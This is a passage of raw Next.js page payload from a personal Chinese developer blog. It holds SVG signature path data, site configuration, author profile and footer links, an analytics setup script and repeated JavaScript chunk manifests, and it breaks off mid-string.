150.486 34.677 Q 150.557 33.594 150.557 33.076 Q 150.557 32.373 150.425 31.699 Q 150.293 31.026 150.015 30.469 A 2.803 2.803 0 0 0 149.952 30.35 A 2.363 2.363 0 0 0 149.268 29.575 A 1.729 1.729 0 0 0 148.675 29.303 A 2.244 2.244 0 0 0 148.125 29.238 Q 147.277 29.238 146.421 30.053 A 6.132 6.132 0 0 0 145.825 30.718 Q 144.668 32.197 143.35 35.332 A 1.491 1.491 0 0 0 143.288 35.539 A 1.097 1.097 0 0 0 143.262 35.772 Q 143.262 36.211 143.555 36.548 A 0.938 0.938 0 0 0 143.988 36.833 A 1.186 1.186 0 0 0 144.346 36.885 A 1.148 1.148 0 0 0 144.53 36.87 A 1.21 1.21 0 0 0 144.961 36.709 A 1.093 1.093 0 0 0 145.4 36.211 A 51.786 51.786 0 0 1 145.896 35.05 Q 146.621 33.414 147.129 32.652 Q 147.658 31.858 147.934 31.633 A 0.447 0.447 0 0 1 148.066 31.553 Q 148.205 31.668 148.271 32.112 A 4.379 4.379 0 0 1 148.301 32.373 A 14.743 14.743 0 0 1 148.321 32.628 A 16.611 16.611 0 0 1 148.359 33.779 A 10.538 10.538 0 0 1 148.359 33.793 Q 148.359 34.346 148.301 35.156 A 76.847 76.847 0 0 1 148.235 36.01 A 96.319 96.319 0 0 1 148.154 36.929 Q 148.066 37.881 147.979 38.848 A 142.391 142.391 0 0 1 147.891 39.782 A 114.547 114.547 0 0 1 147.803 40.65 Q 147.715 41.485 147.656 42.085 Q 147.598 42.686 147.598 42.891 Q 147.598 43.828 148.11 44.341 A 1.681 1.681 0 0 0 148.872 44.779 A 2.282 2.282 0 0 0 149.473 44.854 A 1.829 1.829 0 0 0 150.16 44.717 A 2.406 2.406 0 0 0 150.674 44.429 A 1.851 1.851 0 0 0 150.84 44.292 Q 151.183 43.977 151.525 43.386 A 8.553 8.553 0 0 0 151.846 42.774 Q 152.065 42.29 152.409 41.617 A 55.048 55.048 0 0 1 152.651 41.148 A 87.985 87.985 0 0 1 153.186 40.141 A 104.16 104.16 0 0 1 153.765 39.082 A 47.091 47.091 0 0 1 155.054 36.9 A 32.995 32.995 0 0 1 155.651 35.98 A 25.759 25.759 0 0 1 156.401 34.922 Q 156.782 34.414 157.144 34.018 A 7.634 7.634 0 0 1 157.661 33.501 A 3.947 3.947 0 0 1 157.736 33.435 Q 158.291 32.959 158.731 32.959 Q 158.907 32.959 159.117 33.151 A 1.757 1.757 0 0 1 159.258 33.296 A 0.824 0.824 0 0 1 159.381 33.491 Q 159.497 33.74 159.534 34.152 A 4.715 4.715 0 0 1 159.551 34.57 A 14.811 14.811 0 0 1 159.547 34.924 A 17.289 17.289 0 0 1 159.507 35.742 A 26.196 26.196 0 0 1 159.39 36.973 A 33.045 33.045 0 0 0 159.347 37.352 A 28.305 28.305 0 0 0 159.272 38.145 A 17.667 17.667 0 0 0 159.267 38.218 Q 159.229 38.73 159.229 39.141 Q 159.229 40.166 159.39 41.177 A 6.216 6.216 0 0 0 159.423 41.365 A 5.45 5.45 0 0 0 160.02 43.023 A 3.707 3.707 0 0 0 161.309 44.37 A 2.853 2.853 0 0 0 161.703 44.575 Q 162.091 44.74 162.564 44.817 A 5.54 5.54 0 0 0 163.447 44.883 Q 164.619 44.883 165.689 44.297 Q 166.758 43.711 167.681 42.832 A 13.489 13.489 0 0 0 169.365 40.884 A 35.642 35.642 0 0 0 169.995 39.971 A 27.749 27.749 0 0 0 170.698 38.862 A 29.69 29.69 0 0 0 170.954 38.428 Q 171.157 38.076 171.327 37.758 A 15.594 15.594 0 0 0 171.621 37.178 Q 171.973 36.445 172.09 36.211 A 1.19 1.19 0 0 0 172.115 36.147 A 1.012 1.012 0 0 0 172.178 35.801 Q 172.178 35.391 171.87 35.025 A 0.996 0.996 0 0 0 171.47 34.731 A 1.096 1.096 0 0 0 171.064 34.658 A 1.104 1.104 0 0 0 170.464 34.834 A 1.076 1.076 0 0 0 170.265 34.996 A 1.18 1.18 0 0 0 170.039 35.332 A 11.238 11.238 0 0 1 170.009 35.403 Q 169.687 36.15 169.058 37.324 A 17.268 17.268 0 0 1 168.932 37.555 A 18.861 18.861 0 0 1 167.505 39.741 A 13.273 13.273 0 0 1 167.161 40.179 A 11.554 11.554 0 0 1 165.557 41.792 A 4.362 4.362 0 0 1 164.79 42.302 A 3.033 3.033 0 0 1 163.389 42.656 A 2.587 2.587 0 0 1 163.282 42.654 Q 163.056 42.645 162.863 42.595 A 1.369 1.369 0 0 1 162.393 42.378 Q 162.012 42.1 161.807 41.616 A 2.965 2.965 0 0 1 161.803 41.608 Q 161.601 41.128 161.528 40.488 A 10.914 10.914 0 0 1 161.496 40.162 A 12.306 12.306 0 0 1 161.455 39.141 A 15.175 15.175 0 0 1 161.461 38.713 A 18.348 18.348 0 0 1 161.499 37.954 A 755.228 755.228 0 0 1 161.587 36.709 A 133.207 133.207 0 0 1 161.631 36.112 A 110.283 110.283 0 0 1 161.675 35.552 Q 161.719 35.01 161.719 34.629 Q 161.719 32.988 160.986 31.875 A 2.337 2.337 0 0 0 159.645 30.882 A 3.286 3.286 0 0 0 158.731 30.762 A 2.618 2.618 0 0 0 158.56 30.767 Q 158.187 30.792 157.79 30.922 A 4.474 4.474 0 0 0 157.105 31.216 Q 156.564 31.5 156.03 32.007 A 7.86 7.86 0 0 0 155.391 32.695 Q 154.541 33.75 153.765 34.922 A 55.507 55.507 0 0 0 152.285 37.28 Q 151.582 38.467 150.967 39.624 A 74.821 74.821 0 0 0 150.388 40.734 Z\" id=\"5\" vector-effect=\"non-scaling-stroke\"/\u003e\u003c/g\u003e\u003c/svg\u003e"])</script><script>self.__next_f.push([1,"3:[\"$\",\"$L20\",null,{\"tmdb\":true,\"children\":[[\"$\",\"$L21\",null,{\"isLogged\":false}],[\"$\",\"html\",null,{\"lang\":\"zh-CN\",\"className\":\"noise themed\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L22\",null,{\"strategy\":\"beforeInteractive\",\"nonce\":\"$undefined\",\"dangerouslySetInnerHTML\":{\"__html\":\"window['__ENV'] = {\\\"NEXT_PUBLIC_API_URL\\\":\\\"https://remrin.dev/api/v2\\\",\\\"NEXT_PUBLIC_GATEWAY_URL\\\":\\\"https://remrin.dev\\\"}\"}}],[\"$\",\"$L23\",null,{}],[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"var version = \\\"6.6.6\\\";\\n    (function(){console.info(\\\"%c Mix Space %c https://github.com/mx-space\\\",\\\"color: #fff; margin: 1em 0; padding: 5px 0; background: #2980b9;\\\",\\\"margin: 1em 0; padding: 5px 0; background: #efefef;\\\"),console.info(`%c 白い ${window.version} %c https://innei.in`,\\\"color: #fff; margin: 1em 0; padding: 5px 0; background: #39C5BB;\\\",\\\"margin: 1em 0; padding: 5px 0; background: #efefef;\\\");let a=`\\nThis Personal Space Powered By Mix Space.\\nWritten by TypeScript, Coding with Love.\\n--------\\nStay hungry. Stay foolish. --Steve Jobs\\n`;document.firstChild?.nodeType!==Node.COMMENT_NODE\u0026\u0026document.prepend(document.createComment(a))})();\"}}],[\"$\",\"$L24\",null,{}],\"$L25\",[[\"$\",\"$L22\",null,{\"src\":\"https://openpanel.dev/op1.js\",\"async\":true,\"defer\":true}],[\"$\",\"$L22\",null,{\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"window.op = window.op || function(...args) {(window.op.q = window.op.q || []).push(args)};\\n          window.op('init', {\\\"apiUrl\\\":\\\"https://api.openpanel.dev\\\",\\\"clientId\\\":\\\"57c57f2d-42f4-43ff-8681-3bc4c7fe5d20\\\",\\\"trackScreenViews\\\":true,\\\"trackOutgoingLinks\\\":true,\\\"sdk\\\":\\\"nextjs\\\",\\\"sdkVersion\\\":\\\"1.0.8\\\"});\"}}]],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/rem.svg\",\"type\":\"image/x-icon\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/rem.svg\",\"type\":\"image/x-icon\",\"media\":\"(prefers-color-scheme: light)\"}],\"$L26\"]}],[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"className\":\"__variable_e2b71d __variable_be35b0 m-0 h-full p-0 font-sans\",\"children\":[\"$\",\"$L27\",null,{\"children\":[\"$\",\"$L28\",null,{\"children\":[[\"$\",\"$L29\",null,{\"aggregationData\":{\"user\":{\"id\":\"665a9d7c5ce0f90dc597a601\",\"username\":\"RemRin\",\"name\":\"レムりん\",\"mail\":\"i@remrin.dev\",\"created\":\"2024-06-01T04:03:08.201Z\",\"lastLoginTime\":\"2025-10-29T06:00:31.080Z\",\"avatar\":\"https://cravatar.cn/avatar/0b4213f27a2a9401210b39cc21906624?s=800\",\"socialIds\":{\"github\":\"xgenya\",\"bilibili\":\"5644977\",\"rss\":\"https://remrin.dev/feed\",\"mail\":\"i@remrin.dev\",\"twitter\":\"XinGenYa\"},\"introduce\":\"一个爪洼全栈程序猿\",\"url\":\"https://remrin.dev\"},\"seo\":{\"title\":\"レムりん\",\"description\":\"唯有孤独永恒\",\"keywords\":[\"Dev\",\"Develop\"]},\"url\":{\"wsUrl\":\"https://remrin.dev\",\"serverUrl\":\"https://remrin.dev/api/v2\",\"webUrl\":\"https://remrin.dev\"},\"categories\":[{\"id\":\"665a910f02882fdca148e914\",\"name\":\"默认\",\"type\":0,\"slug\":\"default\",\"created\":\"2024-06-01T03:10:07.142Z\",\"count\":0},{\"id\":\"665ad7c2f0beb36e56853988\",\"name\":\"开发\",\"type\":0,\"slug\":\"dev\",\"created\":\"2024-06-01T08:11:46.931Z\",\"count\":2},{\"id\":\"665b2cf2f0beb36e56857541\",\"name\":\"博客\",\"type\":0,\"slug\":\"blog\",\"created\":\"2024-06-01T14:15:14.132Z\",\"count\":1},{\"id\":\"6677cec84f870c37d5f7a670\",\"name\":\"Linux\",\"type\":0,\"slug\":\"linux\",\"created\":\"2024-06-23T07:29:12.118Z\",\"count\":1}],\"pageMeta\":[{\"id\":\"665cc794791cafc306012991\",\"title\":\"留言\",\"slug\":\"message\",\"order\":3},{\"id\":\"665c30dc8e672a8bdee55fc0\",\"title\":\"关于本站\",\"slug\":\"about-site\",\"order\":2},{\"id\":\"665c30bb8e672a8bdee55f7d\",\"title\":\"关于我\",\"slug\":\"about\",\"order\":1}],\"latestNoteId\":{\"nid\":7,\"id\":\"6826d648a75b948e7d38371f\"},\"theme\":{\"footer\":{\"otherInfo\":{\"date\":\"2020-{{now}}\",\"icp\":{\"text\":\"萌 ICP 备 20240128 号\",\"link\":\"https://icp.gov.moe/?keyword=20240128\"}},\"linkSections\":[{\"name\":\"关于\",\"links\":[{\"name\":\"关于本站\",\"href\":\"/about-site\"},{\"name\":\"关于我\",\"href\":\"/about\"}]},{\"name\":\"更多\",\"links\":[{\"name\":\"时间线\",\"href\":\"/timeline\"},{\"name\":\"友链\",\"href\":\"/friends\"},{\"name\":\"监控\",\"href\":\"https://status.remrin.dev/status/main\",\"external\":true},{\"name\":\"探针\",\"href\":\"https://nezha.remrin.dev\",\"external\":true},{\"name\":\"统计\",\"href\":\"https://dashboard.openpanel.dev/share/overview/HrDSLV\",\"external\":true}]},{\"name\":\"联系\",\"links\":[{\"name\":\"写留言\",\"href\":\"/message\"},{\"name\":\"发邮件\",\"href\":\"mailto:i@remrin.dev\",\"external\":true},{\"name\":\"GitHub\",\"href\":\"https://github.com/xgenya\",\"external\":true}]},{\"name\":\"其他\",\"links\":[{\"name\":\"极简博客\",\"href\":\"https://remrin.bearblog.dev/blog/\",\"external\":true},{\"name\":\"WakaTime\",\"href\":\"https://wakatime.com/@xgenya\",\"external\":true}]}]},\"config\":{\"color\":{\"light\":[\"#33A6B8\",\"#FF6666\",\"#26A69A\",\"#fb7287\",\"#69a6cc\",\"#F11A7B\",\"#78C1F3\",\"#FF6666\",\"#7ACDF6\"],\"dark\":[\"#F596AA\",\"#A0A7D4\",\"#ff7b7b\",\"#99D8CF\",\"#838BC6\",\"#FFE5AD\",\"#9BE8D8\",\"#A1CCD1\",\"#EAAEBA\"]},\"bg\":[\"https://github.com/Innei/static/blob/master/images/F0q8mwwaIAEtird.jpeg?raw=true\",\"https://github.com/Innei/static/blob/master/images/IMG_2111.jpeg.webp.jpg?raw=true\"],\"custom\":{\"css\":[],\"styles\":[],\"js\":[],\"scripts\":[]},\"site\":{\"favicon\":\"/rem.svg\",\"faviconDark\":\"/rem.svg\"},\"hero\":{\"mode\":\"compact\",\"hitokoto\":{\"enable\":true,\"random\":true},\"title\":{\"template\":[{\"type\":\"h1\",\"text\":\"Hi, I'm \",\"class\":\"font-light text-4xl\"},{\"type\":\"h1\",\"text\":\"レムりん\",\"class\":\"font-medium mx-2 text-4xl\"},{\"type\":\"h1\",\"text\":\"👋。\",\"class\":\"font-light text-4xl\"},{\"type\":\"br\"},{\"type\":\"h1\",\"text\":\"A Java Full Stack \",\"class\":\"font-light text-4xl\"},{\"type\":\"code\",\"text\":\"\u003cDeveloper /\u003e\",\"class\":\"font-medium mx-2 text-3xl rounded p-1 bg-gray-200 dark:bg-gray-800/0 hover:dark:bg-gray-800/100 bg-opacity-0 hover:bg-opacity-100 transition-background duration-200\"},{\"type\":\"span\",\"class\":\"inline-block w-[1px] h-8 -bottom-2 relative bg-gray-800/80 dark:bg-gray-200/80 opacity-0 group-hover:opacity-100 transition-opacity duration-200 group-hover:animation-blink\"}]},\"description\":\"An independent developer coding with love.\"},\"module\":{\"activity\":{\"enable\":true,\"endpoint\":\"/fn/ps/update\"},\"donate\":{\"enable\":true,\"link\":\"https://remrin.dev/about\",\"qrcode\":[\"https://remrin.dev/api/v2/objects/file/h1ear0frkip39g9qpm.jpg\"]},\"openpanel\":{\"enable\":true,\"id\":\"57c57f2d-42f4-43ff-8681-3bc4c7fe5d20\",\"url\":\"https://api.openpanel.dev\"},\"bilibili\":{\"liveId\":30291310},\"signature\":{\"svg\":\"$2a\"}}}}},\"appConfig\":\"$3:props:children:1:props:children:1:props:children:props:children:props:children:0:props:aggregationData:theme:config\"}],\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\"]}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"32:I[16431,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderDataConfigureProvider\"]\n"])</script><script>self.__next_f.push([1,"33:I[90029,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderWithShadow\"]\n"])</script><script>self.__next_f.push([1,"34:I[38470,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"BluredBackground\"]\n"])</script><script>self.__next_f.push([1,"35:I[13246,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderLeftButtonArea\"]\n"])</script><script>self.__next_f.push([1,"36:I[43523,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderDrawerButton\"]\n"])</script><script>self.__next_f.push([1,"37:I[13246,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderLogoArea\"]\n"])</script><script>self.__next_f.push([1,"38:I[1013,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"AnimatedLogo\"]\n"])</script><script>self.__next_f.push([1,"39:I[17727,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"OnlyMobile\"]\n"])</script><script>self.__next_f.push([1,"3a:I[40618,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-480